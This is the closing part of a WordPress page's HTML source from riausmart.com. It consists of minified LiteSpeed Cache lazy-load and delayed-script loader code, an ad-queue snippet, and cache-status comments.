var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/7c6553b87e1d2be70a1d887a0865cbeb.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 23:13:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 23:13:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->